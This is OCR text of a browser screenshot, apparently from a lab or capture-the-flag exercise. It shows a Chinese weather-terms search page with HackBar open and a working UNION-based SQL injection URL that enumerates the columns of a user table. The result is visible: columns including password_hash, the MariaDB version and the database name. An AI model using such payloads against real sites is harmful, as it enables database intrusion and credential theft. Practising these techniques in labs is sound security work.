 气象现象观测站
物候 · 天气 · 农事
倒春寒%27) union select 1,(SELECT GROUP_CONCA
搜索
共找到 2 条结果
倒春寒
倒春寒是春季气温回升之后，受较强
冷空气或持续低温天气影响，气温再
次明显下降的天气现象。其主要特点
是前期气温偏高、后期气温明显偏
低，容易对春季农业生产和人体健康
造成不利影响。
3-5月
id,name,password_hash,created_at
11.8.9-MariaDB
dsz
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://daochunhan.dsz/search.php?keyword=倒春寒%2527) union select 1,(SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_schema = %2527dsz%2527 AND table_name =
%2527dsz_user%2527),3,version(),database(),6%23
Use POST method
MODIFY HEADER